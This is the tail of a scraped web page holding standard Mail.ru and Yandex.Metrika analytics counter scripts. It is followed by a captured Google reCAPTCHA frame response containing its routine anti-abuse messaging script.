_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lqi_y_IWR7LBGGdSPgUQoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769352526204');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>